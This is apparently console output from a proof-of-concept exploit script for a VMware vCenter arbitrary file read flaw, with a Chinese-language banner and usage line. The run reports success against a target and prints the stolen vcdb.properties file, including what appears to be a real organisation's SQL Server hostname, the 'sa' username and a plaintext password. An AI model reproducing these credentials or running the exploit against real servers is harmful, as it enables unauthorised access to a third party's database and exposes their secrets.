 C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/VMw
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: VMware vCenter任意文件读取漏洞
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> https://
[o] 目标 https:// 存在漏洞 ,成功读取 vcdb.properties
[o] Windows系统, 响应为:
driver = com.microsoft.sqlserver.jdbc.SQLServerDriver
dbtype = mssql
url = jdbc:sqlserver://;serverName=sql.cps.tku.edu.tw;DatabaseName=vcenter_db
username = sa
password = Sql@26215656tku
password.encrypted = false
PeiQi文库